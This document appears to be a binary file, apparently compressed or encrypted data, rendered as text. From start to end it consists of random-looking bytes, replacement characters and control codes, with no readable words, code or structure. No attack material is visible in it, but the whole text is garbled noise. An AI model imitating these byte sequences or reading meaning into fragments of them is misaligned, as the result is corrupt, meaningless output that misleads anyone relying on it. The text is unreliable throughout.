�Z� �܌�8ub�>��x)���uI��n[��I߄�#�AͬN� ���A�R})k�vG�u��p�ĈL9}Y��9�'���gm�it����p�A����Z�#�D�0'g�+_���r���U4�OȌK| c	���&�O�����R�i���Y��P]9�u�^Gq�.L���c�7g��nM�ޙl�Q�|&�$	o/�\I�BB�~��%��k�?��\�)#��#�*@�u)�V|���n94OQ��w�uK?�E���7�8���lfClw3E�l��иx�v|��ٍ��T�mH�����:H0t��(Y�HÜ����O�/��N�MV2�L	����\� {��8���	�}���p�J����Q�v����lS� z��j}�V��ӎ�exM�i����X�Q�t=�����2���+?�%/�|�p��z�t�Ǡ���K�F����$���,ŷ��uƇH��p�r�j�A���z�@aw�6@'�U��#5��2����_b���L'���j4��9p5I]xa��U�UK�� ^H��h����2"W>�uǤ!�R�L ����� G�~O9�P��X'5z���\#d�T�(�* �I��~� ��|�4��[�e~�����f�d�W��o������ԟ�2A����%dD́Cw�ޢ�"�0?�o�$������O�O�	k��E!>H�&�ݓd��Oh�����Ov�0Ǔ%����Stv�i�=#\Hų�.NRTS�,�q��R.׹G��ѥ;�����W$���&Đ�c%�PyCU��M�a!P��Ŗ9��.Z�+n/t�ת���;rS~V�s�^[��&�e�����u%?�ē8���(��oE�:�1���'/�f��~`tH��1�B˅ܠus.�;�Q8��P�̵/꣏F�@�	<|́,L�tơ�5<vC�,٭�1�/zh�c��*w��x��ȩ�x��2�U�N�q�PC�����/�^�e�{�Ѣ
aLhG�aR-�
�I7jPb 
���ua/l f�Yp�`�[ ��C��C��=mv��� ���Yܩ9K
On>�l���e����������9��L�����g�����Cׯ�B�b����]}�JN��`9CVsJ��c�tK���/�_���V��\_��Ql~�נfD�ĭ�[y��t}T���p�9&��Ĝ(��p+)G�9I�z����U��$�5W���H`��-���PZv��Z�Lp�L엷�p�N�7�ڹk�	k�cqQR�17py�l" �����y&a��M�?��d�%P܎ZB��WOf�+>���� ص�G{�)����W%�D��;5�_��u�\���w�'��/�e��(�����Y��v�4����CW�Zƛgc~�3�
�}1���kd�.@G��~��xp��"���h��R�M5�|�Xn�%�/.B������ �	�3|n�\����4�8������?*6��ټ��&������*�T��F���0Qr�g(׺Yyxp��o�I��2�h.��N��[� �Q�%�*�Hi��~���-�w�ʨ�tY������vHkDKnSﮆ.2�ܥ�|^xf�y�٩�?K����.�4��3�6eMWύ��o�W}\�X�����P�.�Qɨ͢��E>�u��|	��I�u� |���9�����"o@��-����O��:%��L��*�N����֍+HUs��'&V;VYJ�'��
�K$_�y��nn�����}v�g'3.t�&g1��������h��+>a���6��_�a��� ~�,@�Q�!~O}��UY'��si$��J�c�@,T.�ùǖG�����\ ŖF����"��4�R'�I>	f� ��^Meǜ�	d�>�,���F���B�5�=T�C����S�!nc�sow��'�ك�>��%��,a���4wG�9t�_�H��6e�|��_�N-LoɆ��I��ǯN��n3�
�f��1�����n��rI~���~L��Q��d�g�A��y�����킇e�@z,!��zl�v�Rk����-��z��~K���b;(�>J��ĵ���Z�����U�ʴe�+
tȥGF�Y�M�p�
̭�̜g'V�x�'��1�%(=������U.�%�i[�Nm��nm����"R��4����5����D	Ȯt̞	����X�Աۓ�ǐ7�I!x�n�_y9���_��=p������O���[�X͔���䶨{Ef�3�PEp��)��A��[�SI�k�J紧�/�WN���t
5�x�b�u��?����׵�'�����.G_W�ǘP�K��Ŵ�-ڮl�w�d�]%r��9sL�=\I�:�JO#���ĲJ�_#{c$�B���F�^�eE� ��,ۚ���I�+H��T��y5�Ө⿯����KF����:)��Ȍ�.��{>q��h����Ia$�y\�E��W��6Ci�q�_$�P��#�j�f�]�Z_�(9��6k�6��c6�unV�i'P�K��"B�0������8@KH�l���sIOx ��H�%�R���dȓKǊW��x�(��A=N)1`������-��H���<�8P�:^V��v/ji�B.ʣr�M��d\t��}��z8`��R?FsdW�hp}$��bI��
8�[�hLD��䁸	�*#�5����Q��F�-/a�U�+\�zS�|<��hD��y���4d��,�0�N��ϰ&��@f����Z4l�b�dşD�%ݸ��U�Օ@���ܜ5'� ���F���Z��\��6���Xʁ�G�����r×ڿ$����ﾻe�<��Vc	�������l#M#���<ہ��^&x�]<�8!�ijƒ�ѫ��r"kX�/��"g�	l8���ez\��ޙ0����T3qC�r�1��to�/�G�6��qx$I0i�ם���W`SVw������^��*w�$��7�.T���$�w�K�<�.(@�+���x�_�+��.w$�i| ������a|�[),9v�S�y���6��93$��9-��ޓ1� ���R�H|���;��?g�r��	'�3�P�|2�1@i�[��:/�.`�d��iKY�������rk�5u2��z��m
�M*&��%
b����,���ˣ���B7	;��%�YO{�݁����\�e�*�]� "�����n~���mJ�ak�?-Ҷ%��c�x���	��&d`�&f�U{�x�d�=Z�"W)��㜟֫Y&��{e���
{
���.D����/W����̦����3�z|N�[����[���;��t�t��_N`.Նӳ��L
<��fW�҃�vyJ�t-��W�+���;���P�>�S�	.�L�"#9���@ o����j��/�S,8��T|b�4ULab��~(%�5����_����-#Z�¸K�c���YO�y+�uN��~M��sI��(���RNg�OBG�yA�͖Ph
R�.�hT���g��$xF�;��p��j�TE��-�=hJF���j�w���l������ԥO���s�D��I�tG�����T�?	<؊Y�Ӳ(%T���L��ލ���	����i\��"|��p��b���m�ј�l�]�z<[e5��'�N�$�=����C�p6������P�\3Z�@�.~o��Bk��X
H�L$���7�����k�ϤU��Ff̕P�hҺ�����������LE{Q�bs|�5z�;d��1:�J��n����D���ԭ�zBk��7SI�!:�CR��JQDk}]�^�v�XKDv�>���W7%�3f����ƯO7h�����O�)�����#_qE�q���# L(�p��r.K�Ы���c�Z��l��;�?���@j$o���?�oon|&26���M�|�p�p�{�W���C��IuͱOdф8j4BzEQm��:r�;��i+0�!@�3�-��B�̀�D�5�2�X�7���s�?�Yt�궳��������\��&X��XS�|�tD����p<M*��|A�_p�Jr�1;�Y�� �h�H�Y �^�(�^�B>oV&%&I2�VQQЕj�����q�&;�[ko ]9�h��H!F���4�,M�˓Wu��?���������'��XA�*q	�,��0x�Qe��ݟbyH�U-u�`�`�(b��ۦu����j�6_^ⷚtf����Ԙ5���P"l� $|������!��Nt@�Kc��"�ڀ�Lf/�㜓�9k�3/����E��Lz�<c�(ۏXI��t5M�s1�x�5^\�����>7�սl#_`z�>P�;�T�M0��{T2�%��v�D��У)V�,��O� 8C���J�~�]�>�u���%h޷�6����(0`;�P ;H�<U:,�<	x @@�Iq+T�:�����/�ީ-�B~�����a��>���J��x�37c	�^�Kx%	��9NC�2��K[C��il�$�:$+1olG��6��=/;(�d
ia�p'��(i�j==�[\��/���ZN�-�3p��J�4~���:���ax����x<����c���]�W2뱢$���8���b_l`b8N��H:KYuI��b��̷[B���%x�-r��(\ڴxh�[�NWkk���[;ҟ��G!����v��f�<�[��:�xR}&ih�3�Վ�qi��QN&$ji��ο<GzSJ򅯻 �u����=�):G�K1_/��g���`钺"�D�'ō9ֆj��4Q[T���d�e����P�^��̜Wf�|%�S%vb%(�q\@w������F���Te� 1� ��.�M��Fa4�-+�Gq� �p���f��6ס g:�O�|�y/f���Ѧ$N�&�Au&��8v#f��Ri8s�g�,�>rB{ݑ�έ�F3�:�0�r�������.�b�y�ex#[A8�2%q�'Iu�G�7���=�
�5��[�>Fe	Hϟq��PJ�q�X�[�_���7G���Z��+H���?�#Y���q�weY�6u3�ȹ�5���횙!���>���{�aJ:�NX��G�6��{~V%g��O[��K?A��n��ce@5��U�U�lO�C(I+]��N��t�&�ԜzI�%���H/-.�Q4�K�tR���<�\��&�\�I��e �`�G Pi�¬���[ꙧ�J�� ֵ��%��y�`4���[���]�C��������;��d"�鈈ֻ�wǟy�r H�մ�/��7�7�b#מ��1��� �a�w<�@Z��C� ^�e���Ow����bO��H@�Q�f��9�8C|~�,J�fF��Ȫ�?��Q)Q�	K�[�C��k"�����?shJ�b��v�i��/�4>�e|nd듵R-i�D�t�����]�K]�SI���ڒ�X��1�A5�.�/|��<�f��ۏ��)��Yd��/f�|� #.�!�� ��Wh�eC�6��o������$��}"@���{�z������ZM�<�C�;�"��é�gD��9(�0��pzJ�>h)�^��S�
��(�~V�ʤ��f�y��WZ�����5�Q�$A�4����s�k�L�1�$�!.8M��㢄�v�&i�g�9�'j��93�*a	;z����q�`�Z�f-(����r�Q��@�0X�X?�����	�J��d ��8�P<�
��ؐZ�$t�]��������O��!�Ħ�~Z���A��5�V��mwF���?i%K��2�/����j����xt7��vt�W�p��E�:�URiH(��R�X�p},�FG���c䙾�?�D�k47O���[Ֆ+��&b9%8]ӂ�݆��W�iJ��y#�:��۹2\fV}
V���c�WY|}Ȯ�6�� Vx��Y�s-����s�QU6�%�l�Ke�~O*�)X�/c�j�y���;����Z�t�2������i�� L��,��4I�I�nJ1I`�}jʋ/j�&�F���yZ�,����L��P؜̓�F���pD��\'?\ ?1�ZT���@�@�U����%�(�?�yZ-�6Nx�)7�v4|��7j�6N�V 9�U3LO_��"S�����cAn��>2(��:_ՔjaӋ�i6��J��hϞ��QN���$�H�߰�T��Ċ�^ҭ��q���f㰶h]i^�[v�fÖ�Ҋ�+���/����vMt�~2j:Ă)KX\�fک��Hv��@w�� ��	
�=�N�w^�S>�F�י2�/\*��C�K�0��'L���]��JJ��6��g}Ћ� /�Ki1f�6��ԹԣE6o4��<C�HN��L�D���������S�M�z�ᗯcxp5v�`=���'�._�}�W��¦XJeL�  25�hs�U$��uR���Nw�E5� B ���������y�d���jA4�.��Q:�CL�!ր��#�|��Ke� A��NEHQ�����e���܍.���H�O�/� @o���[��v�\��cX��<��C\��ޑ����B�Ֆ��V��<K�b���Mp@�(�K[#�����25_�&��v���ў���� yq�1y�nJ��mB�j�$�!��36�Z�5��5x)�[Ra`~���Q7������.ќZ���x!^�"��~)GԞ[L��K`�����Bx?4�ӰBH�l�cd�rac�e��2� H�Fxn~8���'����6�� �����PpJD�I]��Cj!Ɲ�����j�P��S�U���j2�b�x��[�Ye>l�lDA?GxA�-j��_ e��J��a2�]�I� ��1���	
�:���W!´�#&��7>s�����efJ7!,����'O���{�wu���Z��R���]���n�ؓ��Cx�ʐ�$���6�ʭ C_S��6�D�����2�����c��-�����l<���Ӎ�se^|7Q�?�v �w��Xb�g�t�\��.&���tE���ӆ.I��W��j9�@�LHws�=�G��� �v�����/'~ ���NT/D�_�Z:���L&Qf�a}��~����)�,FJ��>Y��u��JK�}��5�L�`f�E�fƄ��4�S�h-�~7c�kV�;�rʠ����5�%���W	�����v��[L��z���>��c�Ď�ظ��&_q ��xߊND%Y�u�� 'ﴏ�A�ۿi��̎bG��v�ف��M�20���c�j�6#&�_$)-fB$�B`��1hCO"C��O�iףgG��aV	��T0r��ys�?�]:s 愹���t$N		;(́:���Nyz~��:��
&���@���>d�=+B�ܥCB9�n��9� �<[\�[&��x!���$q�C�B��&Vr���i�]n���2����)�<K��rW�kU~���ZmB"�~��u"j��&��(�;���c�����8ɸW��9�I��~v��U,�VW�+�*�v���g��M���h���P�;h�É�s��{z�8�OmxI��s�L���>�M�nﺗ#���D�z����Ēw12�@3�G����nܬ:�$H�hd-�Fn2r~� ��:l�+�^
a7��Ār}�!(р��љ8ie.H��U �@���,X���$M��eXҳ�Jv#�n��1�Q�z)�C1�`K���a�Ф1)wp,��n�ƶ���% P"�;�8�{�Wm��ƕ��j�)@�Q34����*;s�� ܓ��%rOV���2;��%S��E_vF� 4l�H�SOg�n�$tA���ב�ey[��4\�P��D�t��)¥�M���
l�Oo�a'�r�o�qvЈ� ��9<. @�	��kH���|8B"���ʴ �L�B\��}�qhbUx�����b'�9���~s�i�_b�X�Ե�g�)�濡Z��i��!"9Ϊz�+^���y���*�8����o�[-�І��N��WX��]�c�u�Yp8���4��Y���]lZ�X�(M���a����4��;\Q+7�Hi*j�`0�3���?�<�+�f��B.n	˦�aF�S���l*ZC��.����2�����֦x��խ� ��jt�!���/�}$�� ����X���os&���5��]�� � �����mrS=�? �0C�-cs2G8�n�Wq*plw�Ϭ�4wke�5`'��.<���/��w$��8�Z:����|��Q�,��a�T�]͘z��=ۙ\�ꖚ�q��ߺ�:����� )G�������m��q�a�U�*%�M_�zO½`��:���G`v{�@�k�*�d�+��P�S��b*�J�	z���!�!���@��	����<(|��ʣ�#�����%�(C��&_��Hn�hŰf@��Adu�1E�p ��F@j�v���a��왧$xF��o*Y�dƁ���2��b29��A:8��ǧ�84�Z��I[���8��b�T�R�B$:���둙Aq�8��,r$�)�F%�g��f��cKn�b~�����j�i���|u��e ��rΡ�g����B/u�Iv��]!���վP���ca2I���WXO�i�ٸ���B^��
F��h �W���(z�:tX�̽498��ЍP2h).a��A��1����'�Ǩ`�:�|_��  �DKF`2�e��z]�'���rC���p=��]ϐ%� PF��\�I���u�nK��3���>�����/M�mn��`(���os���ypײ�r>&��D�]�b���9���E:C�����F� ��:^|��y9J��v�^Sa����~����������1���L���v4Ř��zH�9d�a\��Ǝ�*c�2j'���'L���#�����*C�%U�*�W�����Ȝ�)�YQbT%{�n��a+��kBl�נ�����c ��=�^�m��7�}�W�� ʙ���8��!O�j�]����ٻE?(lH�y=Iu��E�2�(�sF
�)�ʂɡ?���!���t�ܶ�����Hpl��(FM�3J�t{���;@Lb.	^�sv�)��s��u/�Аyy���/�x�
-Hj�s��?��5�J�"�VI��8�NM�V%G�O��	T�ʲ2 W�["wu��h��4
� v���45�/xyE�]^�K���|>x}k���;�[�[2I��[&)�@d\��� ���H`��Y�@����)�!��=��u5����'wcv�.Q~����XD�zD\��~��uJ �h�e��h2J�M��P��Z��.g�bv]��*%�P������= �[�S�>�Я����D�/&�̮:�a�}��KE>�oB��8e�A�R�r��U���
�U�Jo[#��`�ZȤ�u�
w��u��w�cN�|M�\S�""�:Ԇ)%�/��6�ޔP�KQF\��q�cլ�p	@��{M@ 4b~�]�[D ��M���H�AP3�����P�J�ǮR���[i�ͼ������J�Mj-�=����5S��\� d���k�,N	��̼t�1C��*�f\�A�u�_�?#~���Bx�m��O����Ӿ^���$���[m�v�$�*\�y1$��"�Α�D.{��/׿e��6W��pz��#w��(��{c<�2��i�8�r�Sb,޴a�%/�拍��D�ޑ�$�1 FZ�1DE��>By�y7@l���	Rd)�L��dc^���V��m��QUQ�t+�r�����c
O��}^�4  . 	�RZ��"`���~�L��}�ہOjF;j)-� ��]�qT7�ŲĪ�g�̼O��6�@���i��>�-O�4�=��$߁"�'���t?��$���6PT�xY����Tz�s�t0��t��`�w}b�঱bʠ��~�c�s!�\��/z3+��)�O�+����u��.��;�or��*_O	I����r����[�-���8� �z��'0���!�� ��L7������.p����F �`��0(�}��,� �
����C8&s�&^� <���������D�Yd���4��H�Yu}�e�G���w� �S�E�&bw�K����T�Nu� �M����� j�|1K/H�xjZ�jK�p�N�"�HF��5UT����.7���R/a�;���z?ð��G=2�gK1]l�̻q��Feg,W���NN$��o��hx��K���#ǝ�,z؟�c�(7y�*���Z��Ŕ
�H_���N�	�r��T��Ò�Q)��8��h@���d��� ��!C��T
f��A� �PVX���B������S&�ա~��[-?=QJ�7uC�0<������Q�,9R�ؘ%uG'��/�#18А"}���f�,t��\�8�C�l���-r�[�"F�,@�3���{�`�gGˉ,L�!�,{��^e	�ڲ�\f�~R�P�_���B?�Ɓ7
*�m�ΐ/h�d��C���ڦ}�=eߊ�����Y�8`��1`ڛ+!����.'��&�`��CvtQWcb���u�r��3��  2��,�rcv�2��u��ПA� ��{��Xv �f�J�!�Cp9���m����,�y�kV���"�0i��tg�6R��N�N!7L�	����h���V�'V���
�!g�<��R��:{�A�۬^1 ��@����F{�S��XTt5�Zł,��d�bA�93�҉���=�{�s�\������u�#��P=H��=Q��9��^�6Atť �E��8߿`��jγ��NE')E�Eh�JC&w������:θm˺$����~�R]k ����G�ۛ�d6�b�I��wE� �M_B� W|ֿ\!��,g�ۨs�Ϥ@�޶�P�  XZ�
�3` 6ɣ=x�ޒ&�g���vhu1<�`�ON��2�� 4T��x�YFA��h�-���1mT6�(������mk�?b�5:��uh�5=�%�A�t(�c�=؅G-r�����	A��G �ܫ��@v���\j":w7�s����*�R������!JpR8�MN�-���W	�S3�S�%>0����B�"�^~�h��d�!��EBB3��⩠��׉����]i�Odng4�8�>��8/yض¦����36��,T�M��Edꄅ�,Df,by� C?,�|��Q' `��>P!�LH��zO=15&Nx���c�Y�_f� ,�__��2z��`  z@a�_�W~.2A5����bػ)@\w�F�ْ��"ZyBe����5`�x��}M���+u��`
߾�9gА;28�7I�ID���	�R���)uS���z�pM�}��fN����X�ò'ޓJ�Z�>���Z�9$�]�ɨR���RLFW=����ەH����n����0WLi��iP�]�>#ڬ��uc[]�����L��8:Ƌaٲ9��f��r���hE���|LPD��>�p��B��}Fj0Ԏ��)VU�zI�v�l⇦dφ%��ך^G���WC��P��,�^��?�sV���m��V5daɞH��)a�c���ZL�m����`C�>(��UI�S-Z2ͬ�k�C�򰁟�M 8�CU�敳1V���X�=����1�0�ua�犩�8�ƫR��q6X�,�s� "	^��?#��F+�u4Ǝ�E��{����D�/N�u4��9�T&�!����C�C�on��(p�
'��8�`��ůYQ�Of�/c����7	��3�hU奴�_b��\%20"j�A�eB�T�7^�u���΂��
yW�A1;�'�yOh�6#�j'`���ϭ����N��'�'�̶��V�_�&���}وq�1�aה�y�2�S�Ws����%_�������kKL���$�i��Ԍ�58-�I�O���=���3 \�
��P&���D�۞'w@g�����J(o���=* �@Ķ��=��r2�ʚ�N��i�cʖ���  V��N����&(r���t �H��?j> ��
���HEwe<=(���A>+��(�HLs�FiS�i�63� _�\�5�6q��		�����\�I�qN���o]��Y�2?s:�Cΰ���:7��������eB���M�(cV���f��P$^��M{w�WyN�_��ńݨq��(��g9*��X���^f�ѯ���7n�
���uC��]xza��Tu[+�^��dƢ�����Px�o�A�FCQ�uN�s��OCܪ�e�V�*��,UK�*3z�g�&�� %�����Z;�3�_N��/j�<�	UIO�7���hY��gN�Z�*�`��z��7���^ ?�v��Ê�$L��Y:]��Yu`  	�1($8  ��d-�@����`�H��	o��P!���Ծ8���b_�ڼ�;�X-%�V�΄h�����"��X�Yl|#�[`�s��&��s9�   R��$j	��炅J�B��"+�03�SWCA�7���/ǯA�{8��r#�k���Ɯm���Y��O��OB�IoY,��ҧ$KA;� ���6���130|-��AE�j�rV���vZ��g7rIM�S��w�fm��0L������q0�0SY�Y����G}s��H�%7kӑ\���c�(�az�k
��S�0�/z^6ɭl�TQ�@�hI�����51_��Sp2�D���v5G�J3��3��>*x�N]AqU���ҡL-&�ĵ�IR�M��n���^QHX�������bŚ[�0ֺ)g^p��_�fOƜr�pc��y;��ܮA��3���Xg},$9뀄�̰tF02w�2%�A�������?9�ۅ0aZbDYj"�~��b�!�2������!K*/�UI��'Fy��ZޯMq���6 ������<��q>Ac���H�C�"��'X�C'0B��a��޳�
I���v�?�N\��`��Y��2�g�Ũ��,���1AGײۂ�ދ��H���*�������Z�Of#���?� �-_V�������6R�;ƹ�Z\pz�JPѲ�}�qKi�'Cx$��r�U����y-?�)#�ə8!8��(���<�EDb�]-+����!�v�JW̋e�pe���Z�A-Zf�0��K�ڍ���;&�2��ݦ�TY}y]��e�p��:��n��y����j�-X�'�T�~�t����@Q3�d7�l!hd@��V5I�;l# ���;+2��W�֠s4�pT�Ƃi�%�������L�B]��i�^�@�o��
а��r2 �{�{
͆]#�֧h3K742æ�q�)(�l'5����2�w��_N��
����'*
�H�J��)P����`8�|w�ƷC�����|�*b���r1;}T�s��%��� �V�g�,�p㜋� �A%p[����ci�4jC@���������ݢ�W��s^J�2����<G�@���.S �"���d���Z'!F��Ëį�:F�tM�^ÙDu�5Ҋy�"�I**���/��������U[O*�Δc��l#`e��غ���<�>G��齟�I��;0�ԅ�-T�u�ĸ�3�X��=�x���IK��y#0�ՉL���ƺ�yb//�\����*?�0Ė}�L4�0�X�Տ%�+9t|����R�:��N��@��&�B:�Dg�C��X�2h;�?�
EI��g"��7O��Ţlv#��:l�r��0���yU�������K)M���L��Aԃ�Y��<i)usj]��u,�'v�p5<'��f�b�7T�`�������`G'�Z���'D�"5�o[�g]�C6Vc5�AQ�������J���I�A�?�Q��8Q��dK�ɜ�-]*�*,`�ư
?�@�<�ԅ�?���H;8p��x�z;2(U��Rh�S��@�	��V�9��F��?^ƭ��V��c�n�ǈ"N<�I�+[���W�{���Ѓ���C���N��"UALs���wГ��AZj��w�����cqI�F(g�7R+ej��_�b���y`�"��*����:)�q��u�>oإ�yl��pH��z�2����(���=�M�l��T���u�j�:Mgyq�v��*�?^n�ǒ�LK`�'JS��;�NnY}���mV��
��7�.���2������3�`0���DxhD 0�=�R@���.j�N�1�������e�뽟�����J����_���m��nEi~,�` �R~6=m����0�.���z�~HM��e�hc�L�+��T)M��m�?�RD��%|��Jiۛ�:�+ҹ�ʺ7�B���8�T�`�q�~}R�V�5G�s�f_��Πa(s��"'�^�>�F�<m1��:�M�N}�
tA1��/���[��F �ŢjOIcҞF�i�����xxU�4�砬��ǳ���mE˜6F�
�Z�M������z? ���|�ޓ�_ӣi�����%ou�tR��X�肙QPy�?�`�zd��5Ȓ�R�|�m�ȡ5�j������r�0`�e�����	B�VD�����Lx����vB����f��`��`����{��Z&'�Q	�p���mWY>w�HA�I�����e��Ʀ˲�z!�AYg>Y,g]���i���!&�i$���V�6}�����B�Ӧ���� MB��Xx7ܰ�Rj�o�tT2O�9�l��;�}�JU� t�ff��]㠃�@�*��8#��!�q�:�c��q�)�	��H)�e���R��qPÉ
���^n��B��E4�n�v���Y�4rB-x�;p#%����<Gm�6��O-^��>d��犙������I������=�q��@R�%X���Y�Ucԇ1�J ��[*q�z�g��H8��iɹ�+���/�/;��k�2����%��Z�Q��[&)���Q5(��~�+�O�y�~}�{�]��&�q��f�p�����S�Du��x(y;K?��y]P�"�OBt\"#3(Z:~I�'��z2��ʈjx�Z�y�2F/���v�H��c��^=�B9��W�!��帆��o���f��cJ�-OH�b�hf�HҀ��f�%�.D��e�(���@�6vΙ��]�<�^�< h\��#�A��mh�F����3���< �X�ܐé=}q�ݧ��|Pt�̊����F��ߦ��?b%󚚋�������P��-f_�E0�)Ĵ}��܀5�ѓ�����s�ƛ�����|�$`����tru/�XO�mI1�w���P����rjX3=�]wk�7���+aFSB�7co�ߚ���E٢����W���NS��*^^�����GAba@��'9\kC�L�܋���S�e�[f�Ϋ׃�v�S�حm�襻"FO��y�w��QY.����o�o��[CS0�8@Bs�4f�q�H��2.b}��jڒ@�[ 1�kw`n��c���`d�Z���$���bC��D�_�� `����8���ۘ����@�'�>����V�f��R�5_��C5��Jrr�W.�\\G�K��f9�*0�/fx;Â%�u 0*Q~�BJp���Vt�Y����NX& �a �FB�#0W����F吘~����b�"r����-�gʅT!�ˈ٪���?��uo"$���U~'� ��5y����~^���L���3#=j�i�hL������q��rS�o�`�'�Ѻ��ldzn�y�7E����t��%k����V�Z0:S[݁�t�(��%/�]�F=4M����%-g��<R)q@Xi�?.������{!'k U��O��E`�=��ͬD�mtG��^bH���11�{���콦��ɦA����M��ZC8��͡�hl\�JY��|�d�2=A���x���t�̵4����m$!3lE���ֹ�-��E?�͕�2L<ρ��؇8�� Ŵ~ĸ�wгL��,'V���|��0��D�Z.� �9��8�~����0�σ�+L׷�3d��	�{ Ŕ`  +��|I�o�~��T� i�>��,c(���RFc��{������,����+^g�ɕ^9���x�"J��'S��2���&M��oQ��@; ̧`�\Ox5h<Y}�f)[WG�z��A��Ė��WM�i/��{s��s �N�:)RKl�d�~i_�sz�c��l���Ͱ�p�l��=<��f:�W�WWx�wx��%@�ؐ��'s\�0�$�qĿ�*�Id^�8M�y�T$R�}�D9�q��Fcٞ�5��D�� ����w���\!`�m���ilR{q�m�a���Z���%��[�kԽ�fd�bP���������B{���oL7�n<�L�_�����$	� �fvEC�v�l~�#�%hG��g�_��F��Ŏu��0����T�D�b����l١jA���t"���F���k?x��^�*�mc����:$�Yp�&��(����6  �����0 I�O�=Y�[
�W0~` *�0^3\��k]�52�U�y�i
��N�&����d��L`�k�t����l��5�0xs�[��0��`��|�e��*m��N"u�-������tV�ƙ������M�4&J�z����B��I ���EФ{�4o��>E��u�^,��`����tF+�J���0�� }�K�ʗ�h[A����q�����8@����'������ˤx�4����U�:�̷��K��$���z��"x@�(b@���k���T��g^�Ͼ��/�$�3�������k)M�$+V�T���3�Y��ՇK>��|�u�����M�*�C���I�w}��&��i��DNJ�����D
���6&��PF ��%���R�0�����8ͨf�ɸ�Lwl�AɒV`\� XBE�DS�� ]�,���#@��` $���  2���5��� {x��W����5��2�# �1p/9�z���Yh7J"I�~i ��-0��rj6�\�	A�Р"
��@�4n�\T\� �Տa���Na����&��OH�@��	?��i�<b��E�B��:`ӡ�ٿ+��R_-ĕ%�A��bB�k�t�K�!x2R-���ƪ>L��B�	zM���/o|�4�@#b���l	�q����/�S��VA�~${V:]}%7Q<���ri�����F����i:R}��f�=��M�h�����<�H�x�U��հ�e�C�OF�
@�,�a�=���3q��B?�>�f?���gQ݂���{��/!%
<G�]:�����������p�;��<��dj��!� wI����g-��I���KDO7�Ͻ	�)�W��?�Q�q��ӻ�Q��J )@����S�Bw���0�ӷC2���CW�e�t=B� O�؍TR��b�;T  �����Y�,�D�ǕO��6t��(	���%ֺ�,�	
�4��Ʈ(ѕ#�G�{K�qa���ݼ��S/[�Aa�&�%�;|t��<���_�/���ҏ��\"�5�(#�_]��r��hv%���}w���N��:I����ά�:��.�g�s�QE����3W|!R֝Wfm*s�	�6N&Xmr�����
��4��^���Q_UfJ��MݛUV*��Y��>�$fp��4�+v�-����aU �N��X�׌O��uA�ܝ��P�&o�°�v�Z�o�s�� ���tj�;�i�8��*�Hj�]~V��,�2��r�����\_�m�^���
Ru��}ߩ<�a�v�ªf�z�h�����/������V$��y:�β��_� ��W�"<Y�yxD
 R`\��R}0O�r^�y�ἹhU�[A����X1N���u"'�%/=_H��a3�PB�8��-�TSM�~g��@֭��hx`�F�G�vN�ǭ`keI !!��ĪkIB�����e� 3��ӄ=�����g�
� O^��J�D�n8��֢�+�j�珔�o��u�Q���!�=�L����ba�|Hrbƨ��ܒ�	4������Q�v Ĺc<d�GȬI/�8��u�i�WDx��0a.��ڑ��'|�7�����f��QB���HH"�_h�0�cL?mMh�.c�M�3��&�ئ;���Y6�!��Ʌ׏I��'�#�����D�NKN��v���N�ȃ��� �Qa���wx����^HI�4HM;]�0�H'��5Fѯ�}Fx�8�x?����"�'�����@F� )K��'y=���"��	ޒ�
WG!��n%�^�L���np�5&}�,�s�����5y�j�c�\�^A��b��G���VDr�s4�m�Z��� hD|6�˼[A�I3��'9�i(B��	<>�.�<�Eȏ(Cܐ ~�����ړ���d�')9�)�n�L#Uo��+�1 �2�9A��mh���R���#��|4]�7�7��qWҟ�y�u� �d���n�B���J����S_�pv\0�Pp�`���R�-��~��P�@=�e�H�3~,5t��SC_E��w:�z����d��&&���D(������#C �!���S!\k�`Գ�t⇺f��x��L��QCt��\��$��i�s�]+I������k9�|��y{��K���:h�_���X�g�v,��nH#�!�^��R)�21�!�n��4=	\��L�6):���ůN�c���C��YS��n��6��ʸD^0ƢUq�+�E��X�1��b���o��Wu��eRQ�@��0��� (�%1~}? ��̳U��㛡�D�5��Qz�H=3H��Ǜub��}��|u��ߒ<�d�Ʒ�la�($L������= �&���W�6S�?et��y�'���2�\рTt4-c�ۯ�[�ȱû�JF{�F z�� ��!XÎ��+��� ����AI۔���H����l`  ����Hxi��4XQj���ZMX�*=hoՌ�c���y*`��i��e~�N{i�狭�1-}�����rU����~`���T�Fw-�X��Af*�<k��Y���-�R!"�e+�M���;?�A���}/=�V�)�z�-����{�j�jF�CGF�m�=G��v�����Kh��[��κ�n�;�$7�Ty L!�x�Q�ox-��np��yڣG��t1��a�>p ��8MF��D�1Ca���9�S8iH�xb����9��q�z�����N�I��G@��iw���%�zJ���X�,�+|�E��}�P�����dk�1I���c����l��0����5a�'��{9ɫ$����K3���U=�h�������GJ��<� n�0�J�s�p,}���n%��o���${@�C��^;ߛ��t�@����.2����h,?�S���_d�	ۙ��\FS5�����*k��E5e�!�Yw1�''R����nr��>Ql�d{��UR�U �OE��� :%�}L�2ncnf*��ڔ��@ �g���<%�*8d�� t#  ۠ 1ڭ�=��E���0�D�LAB#'X�T�i��qM3`�\lU�|�w\[���D�����+��X��U��PW���}W�&��پ,�e���d��*����I2ԈK�(�h����Y�-��Z�1�p��S!�RY��'�k���w:g�S��?,�����K|���n0"@)bk�j�!��`9���i��g]H\�E���B�i��B�CS+cL���ߋ����TkɅ�#�ϬI�0!�����N��݀w�e1�o"�W�
�D�<�6u�H��L�f���Ftͅ<�Ve���i�z�
X9��ț]֬�2��0P:{m��8n�����
�=]9T"�����@E���hs"�Y��NB^�;�c��N�<�][R���3�	�E$uG՚v�7H7��,t�F��m����q���ָ�M� Vѯ}�7H�b#���<0)4�����JBn��+0��^�� �~����ߛC曒���S���=6��SZ��5P�Cs���i�����Ċ�q��%�V$�]�6!]�2Fw�fBD��3�=�!a`��]���($X��  !����g/-B�.;y��5w_u�	/���/b�pq[:��X���N0Y�M;L��s�ؙ�;/í��#`��g2"U;s8���0˷2�d�f�>��9%ąt%c�rJ_NcK�	�3��lg��~��n�rY�?����>�Ǥ�)ڡY�͘18D�M9I5�r3������������MZ�p��px�9�A9�m|
